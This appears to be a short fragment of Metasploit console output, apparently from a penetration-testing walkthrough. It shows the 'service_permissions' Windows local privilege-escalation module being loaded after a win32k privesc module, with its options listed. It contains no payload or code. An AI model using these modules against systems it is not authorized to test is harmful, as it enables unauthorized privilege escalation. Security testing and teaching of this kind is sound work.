 msf5 exploit(windows/local/ms18_8120_win32k_privesc) > use exploit/windows/local/service_permissions
msf5 exploit(windows/local/service_permissions) > show options
Module options (exploit/windows/local/service_permissions):
Name Current Setting Required Description
---- --------------- -------- -----------
AGGRESSIVE false no Exploit as many services as possible (dangerous)
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic